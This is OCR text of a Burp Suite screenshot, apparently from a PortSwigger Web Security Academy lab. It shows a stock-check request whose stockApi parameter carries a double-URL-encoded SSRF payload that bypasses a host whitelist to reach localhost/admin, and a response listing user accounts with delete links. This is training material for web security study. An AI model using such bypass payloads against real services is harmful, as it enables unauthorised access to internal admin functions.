 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acad1f7a1f04db9880a4173800110083.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acad1f7a1f04db9880a4173800110083.web-security-academy.net/produ
ct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://acad1f7a1f04db9880a4173800110083.web-security-academy.net
10 Content-Length: 63
11 DNT: 1
12 Connection: close
13 Cookie: session=T3EID4rPK2CcQozWJbgJSz3lW5MOXwbc
14
15 stockApi=http://localhost%25%32%33@stock.weliketoshop.net/admin
Search...
0 matches
Response
Pretty Raw Render \n Actions
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/admin">Admin panel</a>
<p>
|
</p>
49 <a href="/login">Login</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>administrator - </span>
58 <a href="/admin/delete?username=administrator">Delete<
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos">Delete</a>
63 </div>
64 <div>
65 <span>wiener - </span>
66 <a href="/admin/delete?username=wiener">Delete</a>
67 </div>
68 </section>
Search...
0 matches